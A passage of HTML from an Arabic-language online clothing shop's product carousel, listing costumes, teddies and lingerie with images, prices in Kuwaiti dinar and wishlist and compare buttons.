							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/12/picture-7809389-450x450.jpeg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/12/picture-7809389-450x450.jpeg 450w, https://be-stylish.net/wp-content/uploads/2023/12/picture-7809389-150x150.jpeg 150w, https://be-stylish.net/wp-content/uploads/2023/12/picture-7809389-595x595.jpeg 595w, https://be-stylish.net/wp-content/uploads/2023/12/picture-7809389-300x300.jpeg 300w, https://be-stylish.net/wp-content/uploads/2023/12/picture-7809389-768x768.jpeg 768w, https://be-stylish.net/wp-content/uploads/2023/12/picture-7809389-380x380.jpeg 380w, https://be-stylish.net/wp-content/uploads/2023/12/picture-7809389.jpeg 811w" data-image-id="8"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/12/2-17-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/12/2-17-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/12/2-17-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/12/2-17-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/12/2-17-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/12/2-17.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-%d9%83%d8%a7%d9%85%d9%84-%d9%85%d8%b9-%d8%a7%d9%84%d8%b0%d9%8a%d9%84/" data-key="537edde96d" data-product-id="60045" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-%d9%83%d8%a7%d9%85%d9%84-%d9%85%d8%b9-%d8%a7%d9%84%d8%b0%d9%8a%d9%84/">تنكري كامل مع الذيل</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>11.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-%d9%83%d8%a7%d9%85%d9%84-%d9%85%d8%b9-%d8%a7%d9%84%d8%b0%d9%8a%d9%84/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_60045" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="60045" data-product_sku="wol038" aria-label="تحديد الخيارات لـ &quot;تنكري كامل مع الذيل&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_60045" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-%d9%83%d8%a7%d9%85%d9%84-%d9%85%d8%b9-%d8%a7%d9%84%d8%b0%d9%8a%d9%84/" data-id="60045" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-%d9%83%d8%a7%d9%85%d9%84-%d9%85%d8%b9-%d8%a7%d9%84%d8%b0%d9%8a%d9%84/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="60045"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-1568 status-publish first instock product_cat-36 product_cat-valintine product_cat-teddy has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="2" data-id="1568">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%aa%d9%8a%d8%af%d9%8a-2/" class="product-image-link">
			<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2022/12/Sd4d2385793f6430a84347dfa674fde2fZ-450x450.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2022/12/Sd4d2385793f6430a84347dfa674fde2fZ-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2022/12/Sd4d2385793f6430a84347dfa674fde2fZ-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2022/12/Sd4d2385793f6430a84347dfa674fde2fZ-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2022/12/Sd4d2385793f6430a84347dfa674fde2fZ-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2022/12/Sd4d2385793f6430a84347dfa674fde2fZ-768x768.png 768w, https://be-stylish.net/wp-content/uploads/2022/12/Sd4d2385793f6430a84347dfa674fde2fZ-380x380.png 380w, https://be-stylish.net/wp-content/uploads/2022/12/Sd4d2385793f6430a84347dfa674fde2fZ.png 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%aa%d9%8a%d8%af%d9%8a-2/" data-key="537edde96d" data-product-id="1568" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%aa%d9%8a%d8%af%d9%8a-2/">تيدي</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>4.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%aa%d9%8a%d8%af%d9%8a-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1568" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="1568" data-product_sku="wol057" aria-label="تحديد الخيارات لـ &quot;تيدي&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1568" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%aa%d9%8a%d8%af%d9%8a-2/" data-id="1568" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%aa%d9%8a%d8%af%d9%8a-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="1568"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-55887 status-publish last instock product_cat-new product_cat-36 product_cat-custome has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="3" data-id="55887">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d9%85%d8%b9-%d8%a7%d9%84%d9%81%d8%b1%d8%a7%d8%b4%d8%a9/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib.jpg 1200w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib.jpg 1200w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/1-1-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/1-1-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/1-1-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/1-1-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/1-1-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/1-1-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/1-1.jpg 600w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/2-2-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/2-2-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/2-2-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/2-2-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/2-2-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/2-2-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/2-2.jpg 600w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/3-2-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/3-2-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/3-2-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/3-2-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/3-2-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/3-2-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/3-2.jpg 600w" data-image-id="4"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01a9ERHZ1wSeoh0XJ16_2215786816307-0-cib.jpg 1200w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d9%85%d8%b9-%d8%a7%d9%84%d9%81%d8%b1%d8%a7%d8%b4%d8%a9/" data-key="537edde96d" data-product-id="55887" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d9%85%d8%b9-%d8%a7%d9%84%d9%81%d8%b1%d8%a7%d8%b4%d8%a9/">لانجري مع الفراشة</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>7.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d9%85%d8%b9-%d8%a7%d9%84%d9%81%d8%b1%d8%a7%d8%b4%d8%a9/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_55887" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="55887" data-product_sku="wol175" aria-label="تحديد الخيارات لـ &quot;لانجري مع الفراشة&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_55887" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d9%85%d8%b9-%d8%a7%d9%84%d9%81%d8%b1%d8%a7%d8%b4%d8%a9/" data-id="55887" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d9%85%d8%b9-%d8%a7%d9%84%d9%81%d8%b1%d8%a7%d8%b4%d8%a9/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="55887"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-56155 status-publish first instock product_cat-36 has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="4" data-id="56155">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%aa%d9%8a%d8%af%d9%8a-%d8%ac%d9%84%d8%af-5/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib.jpg 800w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01jqidhU24Z5HmSd4et_2906557404-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01jqidhU24Z5HmSd4et_2906557404-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01jqidhU24Z5HmSd4et_2906557404-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01jqidhU24Z5HmSd4et_2906557404-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01jqidhU24Z5HmSd4et_2906557404-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01jqidhU24Z5HmSd4et_2906557404-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01jqidhU24Z5HmSd4et_2906557404-0-cib-1536x1536.jpg 1536w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01jqidhU24Z5HmSd4et_2906557404-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01jqidhU24Z5HmSd4et_2906557404-0-cib.jpg 1600w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01mZmVZM24Z5HjbepVt_2906557404-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01mZmVZM24Z5HjbepVt_2906557404-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01mZmVZM24Z5HjbepVt_2906557404-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01mZmVZM24Z5HjbepVt_2906557404-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01mZmVZM24Z5HjbepVt_2906557404-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01mZmVZM24Z5HjbepVt_2906557404-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01mZmVZM24Z5HjbepVt_2906557404-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01mZmVZM24Z5HjbepVt_2906557404-0-cib.jpg 800w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01R51keS24Z5Hr3YVW2_2906557404-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01R51keS24Z5Hr3YVW2_2906557404-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01R51keS24Z5Hr3YVW2_2906557404-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01R51keS24Z5Hr3YVW2_2906557404-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01R51keS24Z5Hr3YVW2_2906557404-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01R51keS24Z5Hr3YVW2_2906557404-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01R51keS24Z5Hr3YVW2_2906557404-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01R51keS24Z5Hr3YVW2_2906557404-0-cib.jpg 800w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib.jpg 800w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/09/O1CN013kn1Aj24Z5HnzbF6O_2906557404-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN013kn1Aj24Z5HnzbF6O_2906557404-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN013kn1Aj24Z5HnzbF6O_2906557404-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN013kn1Aj24Z5HnzbF6O_2906557404-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN013kn1Aj24Z5HnzbF6O_2906557404-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN013kn1Aj24Z5HnzbF6O_2906557404-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN013kn1Aj24Z5HnzbF6O_2906557404-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN013kn1Aj24Z5HnzbF6O_2906557404-0-cib.jpg 800w" data-image-id="5"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2023/09/O1CN01WxHFzj1Bs2ohIEhvH_0-0-cib.jpg 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%aa%d9%8a%d8%af%d9%8a-%d8%ac%d9%84%d8%af-5/" data-key="537edde96d" data-product-id="56155" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%aa%d9%8a%d8%af%d9%8a-%d8%ac%d9%84%d8%af-5/">تيدي جلد</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>6.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%aa%d9%8a%d8%af%d9%8a-%d8%ac%d9%84%d8%af-5/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_56155" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="56155" data-product_sku="wol240.." aria-label="تحديد الخيارات لـ &quot;تيدي جلد&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_56155" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%aa%d9%8a%d8%af%d9%8a-%d8%ac%d9%84%d8%af-5/" data-id="56155" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%aa%d9%8a%d8%af%d9%8a-%d8%ac%d9%84%d8%af-5/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="56155"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-28001 status-publish last instock product_cat-36 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="28001">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8/" class="product-image-link">
			<img loading="lazy" width="450" height="571" src="https://be-stylish.net/wp-content/uploads/2023/05/0f9abb9b9854cb898a34bdc1daa59197_cf_1-450x571.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/05/0f9abb9b9854cb898a34bdc1daa59197_cf_1-450x571.jpg 450w, https://be-stylish.net/wp-content/uploads/2023/05/0f9abb9b9854cb898a34bdc1daa59197_cf_1-150x190.jpg 150w, https://be-stylish.net/wp-content/uploads/2023/05/0f9abb9b9854cb898a34bdc1daa59197_cf_1-595x756.jpg 595w, https://be-stylish.net/wp-content/uploads/2023/05/0f9abb9b9854cb898a34bdc1daa59197_cf_1-236x300.jpg 236w, https://be-stylish.net/wp-content/uploads/2023/05/0f9abb9b9854cb898a34bdc1daa59197_cf_1-118x150.jpg 118w, https://be-stylish.net/wp-content/uploads/2023/05/0f9abb9b9854cb898a34bdc1daa59197_cf_1.jpg 630w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%aa%d9%88%d8%a8/" data-key="537edde96d" data-product-id="28001" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

